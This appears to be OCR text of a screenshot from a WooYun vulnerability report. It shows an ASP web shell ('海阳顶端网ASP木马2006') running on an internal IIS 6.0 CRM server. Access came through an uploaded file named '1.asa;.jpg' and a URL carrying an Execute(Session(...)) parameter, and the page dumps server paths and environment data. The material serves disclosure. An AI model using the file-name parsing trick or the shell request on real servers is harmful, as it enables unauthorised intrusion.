 服务器相关数据 - 海阳顶端网ASP木马2006 - By Marcos & LCX - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
海阳顶端网ASP后门执行++ × 功能模块列表 - 海阳顶端网ASP木马··· × 服务器相关数据 - 海阳顶端网ASP木··· × +
后退 前进 192.168.0.88/crm/UploadFolder/Mail/0000000282/2013-4/SendMail/1.asa%3B.jpg?%23=Execute(Session("%23"))&pageName=infoAboutSrv
Cookies Manager+ Toggle HackBar Live HTTP headers Fiddler 主页 访问最多 新手上路 最新
服务器相关参数:
1. 服务器名: 192.168.0.88
2. 服务器IP: 192.168.0.88
3. 服务端口: 80
4. 服务器内存: 1.99G
5. 服务器时间: 2013-4-12 9:59:19
6. 服务器软件: Microsoft-IIS/6.0
7. 脚本超时时间: 90
8. 服务器CPU数量: 2
9. 服务器CPU详情: x86 Family 6 Model 15 Stepping 13, GenuineIntel
10. 服务器操作系统: Windows_NT(有可能是 Windows2003 哦)
11. 服务器解译引擎: VBScript/5.8.18702
12. 本文件实际路径: D:\任我行ECT\ASP\UploadFolder\Mail\0000000282\2013-4\SendMail\1.asa;.jpg
服务器相关参数:
1. SystemRoot: C:\WINDOWS
2. WinDir: C:\WINDOWS
3. ComSpec: C:\WINDOWS\system32\cmd.exe
4. TEMP: C:\WINDOWS\TEMP
5. TMP: C:\WINDOWS\TEMP
6. NUMBER_OF_PROCESSORS: 2
7. OS: Windows_NT
8. Os2LibPath: %Os2LibPath%
9. Path: C:\WINDOWS\system32;C:\WINDOWS;C:\WINDOWS\System32\Wbem;C:\Program Files\Microsoft SQL Server\80\Tools\BINN;
Protection\Agent\IPS\bin
10. PATHEXT: .COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH
11. PROCESSOR_ARCHITECTURE: x86
www.wooyun.org